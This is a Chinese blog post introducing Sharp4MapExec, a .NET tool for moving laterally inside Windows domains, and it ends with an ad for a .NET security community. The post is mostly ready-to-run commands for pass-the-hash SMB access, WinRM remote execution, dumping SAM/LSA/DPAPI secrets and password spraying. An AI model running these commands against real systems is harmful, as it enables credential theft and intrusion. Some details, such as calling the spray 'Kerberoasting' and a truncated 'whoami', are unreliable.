01阅读须知

此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他方面

02工具介绍



Sharp4MapExec是一款基于.NET开发的高级渗透测试工具,整合了多种攻击向量,如SMB、WinRM及Kerberos域认证攻击,实战中常用于内网横向移动阶段。

03工具用法

1. SMB

SMB模块允许用户利用NTLM或Kerberos认证对目标系统执行操作,包括枚举共享资源、执行系统命令等方面。基本用法如下所示。

NTLM认证:

SharpMapExec.exe ntlm smb /user:USER /ntlm:HASH /domain:DOMAIN /computername:TARGET

Kerberos认证:

SharpMapExec.exe kerberos smb /user:USER /password:PASSWORD /domain:DOMAIN /dc:DC /computername:TARGET

另外还可以通过扩展模块应用实现NTLM哈希认证枚举目标计算机上的共享资源,具体命令如下所示。

SharpMapExec.exe ntlm smb /user:Administrator /ntlm:AAD3B435B51404EEAADC3B435B51404EEAADC... /domain:CORP /computername:192.168.1.100 /m:shares2. WinRM

WinRM(Windows Remote Management)模块支持远程执行命令、管理任务,特别适用于Windows环境下的后渗透操作。基本用法如下所示。此命令通过NTLM认证连接WinRM服务,并执行“whoami”命令检查当前用户权限

SharpMapExec.exe ntlm winrm /user:USER /password:PASSWORD /domain:DOMAIN /computername:TARGET /m:exec /a:whoam

还可以进一步利用Kerberos票据枚举并解析目标机器上的SAM、LSA及DPAPI密钥。命令如下所示。

SharpMapExec.exe kerberos winrm /user:Administrator /ticket:admin_ticket.kirbi /domain:CORP /computername:192.168.1.20 /m:secret

3. 域环境

Sharp4MapExec还支持针对域环境的高级攻击,如Kerberoasting、TGT委托等,比如如下运行命令通过指定的用户列表和密码字典对域进行Kerberoasting攻击,寻找可破解的服务账户哈希。

SharpMapExec.exe kerbspray /users:USERS.TXT /passwords:PASSWORDS.TXT /domain:CORP /dc:DC1.corp.example.com

综上所述,Sharp4MapExec凭借其多样化的攻击向量在内网渗透中具备重要的发挥场景。

04.NET安全知识库

每日分享.NET安全技术干货以及交流解答各类技术等问题,社区中发布很多高质量的.NET安全资源,可以说市面上很少见,都是干货。

星球20+个专题栏目涵盖了点、线、面、体等知识面,其中主题包括.NET Tricks、漏洞分析、内存马、代码审计、预编译、反序列化、webshell免杀、命令执行、C#工具库等等。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?